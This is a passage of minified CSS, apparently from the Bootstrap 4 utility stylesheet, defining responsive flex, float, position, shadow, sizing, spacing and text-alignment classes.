(min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media 